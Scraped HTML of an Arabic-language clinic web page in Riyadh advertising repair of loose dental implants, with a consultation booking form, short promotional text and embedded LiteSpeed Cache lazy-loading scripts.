href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%ac%d9%84%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">تجديد شباب الوجه</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4288 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d9%8a%d8%a7%d8%b3-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%b9%d9%8a%d9%86%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الأكياس تحت العينين في الرياض</span></a></li></ul></li></ul></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav></div></div></div></div><main id="content" class="site-main post-6732 page type-page status-publish has-post-thumbnail hentry"><div class="page-header"></div><div class="page-content"><div data-elementor-type="wp-page" data-elementor-id="6732" class="elementor elementor-6732" data-elementor-post-type="page"><section class="elementor-section elementor-top-section elementor-element elementor-element-babd028 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="babd028" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7131d99" data-id="7131d99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-background-overlay"></div><div class="elementor-element elementor-element-4b2df58 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="4b2df58" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h1><span style="font-family: Tajawal; color: #fff; font-size: 52px; font-weight: 400; text-transform: uppercase;"> إصلاح الأسنان المزروعة المتحركة
</span></h1></div></div><div class="elementor-element elementor-element-ff2703a elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="ff2703a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><span style="font-family: Tajawal; color: #fff; font-size: 32px; font-weight: 400; text-transform: uppercase;"> إصلاح الأسنان المزروعة المتحركة
</span></h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b9e2ac" data-id="1b9e2ac" data-element_type="column" id="appointment"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4d1d43d elementor-widget elementor-widget-text-editor" data-id="4d1d43d" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3><span style="font-family: Tajawal; color: #d4af37; font-size: 32px; font-weight: 400; text-transform: uppercase;">احجز استشارة مجانية</span></h3></div></div><div class="elementor-element elementor-element-018d02b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="018d02b" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-a918222 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="a918222" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Lead Arabic - Loose Dental Implants - Enfield Royal Saudia" aria-label="Lead Arabic - Loose Dental Implants - Enfield Royal Saudia">
<input type="hidden" name="post_id" value="6732"/>
<input type="hidden" name="form_id" value="a918222"/>
<input type="hidden" name="referer_title" value="إصلاح الأسنان المزروعة المتحركة في الرياض ,انفيلد رويال السعودية | يكلف" /><input type="hidden" name="queried_id" value="6732"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required"></div><div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_f16e636 elementor-col-100 elementor-field-required">
<label for="form-field-field_f16e636" class="elementor-field-label elementor-screen-only">
Phone							</label>
<input size="1" type="tel" name="form_fields[field_f16e636]" id="form-field-field_f16e636" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted."></div><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email (Optional)"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button></div></div></form></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5eb59b3 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="5eb59b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e1a932" data-id="2e1a932" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-95e197c elementor-invisible elementor-widget elementor-widget-text-editor" data-id="95e197c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><span style="font-family: Tajawal; color: #fff; font-size: 20px; font-weight: 400;">ما هو إصلاح الأسنان المزروعة المتحركة؟
</span></h2></div></div><div class="elementor-element elementor-element-2233f13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2233f13" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-f15afb4 armlift-desc elementor-invisible elementor-widget elementor-widget-heading" data-id="f15afb4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">عندما يكون هناك مشاكل بالزرع فإنه يتحرك بحرية في الفم ويسبب المشاكل التالية:
الم ،تلطيخ اللثة ،نزيف، تورم ومضغ مؤلم</h3></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-10ff4a3 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="10ff4a3" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b869b92" data-id="b869b92" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7a73cf2 elementor-widget elementor-widget-image" data-id="7a73cf2" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="920" height="613" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/10/تكلفة-زرعات-الأسنان-في-الرياض.webp" class="attachment-full size-full wp-image-24556" alt="تكلفة زراعة الاسنان في الرياض" data-srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/10/تكلفة-زرعات-الأسنان-في-الرياض.webp 920w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/10/تكلفة-زرعات-الأسنان-في-الرياض-300x200.webp 300w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/10/تكلفة-زرعات-الأسنان-في-الرياض-768x512.webp 768w" data-sizes="(max-width: 920px) 100vw, 920px" title="إصلاح الأسنان المزروعة المتحركة في الرياض 1"></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72cd4fc" data-id="72cd4fc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-186ed79 elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-text-editor" data-id="186ed79" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><span style="font-family: Tajawal; color: #fff; font-size: 52px; font-weight: 400; text-transform: uppercase;">كيفية الإجراء</span></h2></div></div><div class="elementor-element elementor-element-416fd44 elementor-hidden-desktop elementor-hidden-tablet elementor-invisible elementor-widget elementor-widget-text-editor" data-id="416fd44" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><span style="font-family: Tajawal; color: #fff; font-size: 32px; font-weight: 400; text-transform: uppercase;">كيفية الإجراء</span></h2></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-7f7937d elementor-section-full_width elementor-section-content-space-between elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="7f7937d" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-cf911c2" data-id="cf911c2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4f79b45 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="4f79b45" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">إذا تحرك السن المزروع، فسيبحث أخصائي الأسنان عن طريقة لتصميم خطة علاجية مخصصة لك. يعد التصوير الطبي ضروريًا أيضًا للحصول على رؤية واضحة لما يحدث في الفم ، بعد التقييم المناسب ، يمكن للجراح تحديد سبب المشكلة وإنشاء خطة استراتيجية مخصصة</span></p><p><span style="font-weight: 400;">إذا سقطت غطاء الزرع فلن يفقد التاج أبدًا ، ولكن ستحتاج بلا شك إلى صنع تاج جديد. قد يكلفك التاج الكثير من المال</span></p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4249f6f" data-id="4249f6f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9b0cfd4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9b0cfd4" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-7cba0df elementor-section-full_width elementor-section-content-middle animated-fast elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="7cba0df" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;zoomIn&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8592369" data-id="8592369" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-837db8f elementor-widget elementor-widget-html" data-id="837db8f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><html><body><div class="circle"></div><style>.circle {
  background: transparent;
  border: 2px solid #fff;
  border-radius: 50%;
  height: 50px;
  width: 50px;
  margin-left: auto;
  position: relative;
}</style> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/ar/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/litespeed/js/feec22b3012ae987434fdc36cc5901a6.js?ver=a4b28"></script></body></html></div></div></div></div><div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-2d040c5" data-id="2d040c5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-185d796 elementor-align-left elementor-widget elementor-widget-button" data-id="185d796" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#appointment">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-minus"></i>			</span>
<span class="elementor-button-text">احجز موعدك</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6981626 elementor-section-full_width elementor-reverse-mobile elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="6981626" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cf4d583" data-id="cf4d583" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1f23e17 elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-text-editor" data-id="1f23e17" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><span style="font-family: Tajawal; color: #fff; font-size: 52px; font-weight: 400; text-transform: uppercase;">النتائج</span></h2></div></div><div class="elementor-element elementor-element-e98eba7 elementor-hidden-desktop elementor-hidden-tablet elementor-invisible elementor-widget elementor-widget-text-editor" data-id="e98eba7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><span style="font-family: Tajawal; color: #fff; font-size: 52px; font-weight: 400; text-transform: uppercase;">النتائج</span></h2></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-41294f6 elementor-section-full_width elementor-section-content-space-between elementor-section-height-default elementor-section-height-default" data-id="41294f6" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-19491b6" data-id="19491b6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-76bcc53 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="76bcc53" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-dec8f28" data-id="dec8f28" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3d308f2 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="3d308f2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">كأفضل <strong><a href="https://www.enfieldroyalsaudia.com/ar/%D8%A7%D9%84%D8%B9%D9%8A%D8%A7%D8%AF%D8%A9-%D8%A7%D9%84%D8%B3%D9%86%D9%8A%D9%91%D8%A9/">عيادة لطب الأسنان</a></strong>، سنساعدك في حل مشاكل الأسنان. نحن نقدم مجموعة من الخدمات. كإنشاء خطط علاجية مخصصة لدعمك إلى النهاية ، يعني أيضًا أنك تحصل على خدمات استثنائية بأسعار معقولة أيضًا. يعمل محترفينا ضمن ميزانيتك لضمان حصولك على ما تريده من خلال أنظمة فعالة من حيث التكلفة</span></p></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-5c011d7 elementor-section-full_width elementor-section-content-middle animated-fast elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5c011d7" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;zoomIn&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-54a90a6" data-id="54a90a6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7077def elementor-widget elementor-widget-html" data-id="7077def" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><html><body><div class="circle"></div><style>.circle {
  background: transparent;
  border: 2px solid #fff;
  border-radius: 50%;
  height: 50px;
  width: 50px;
  margin-left: auto;
  position: relative;
}</style> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var 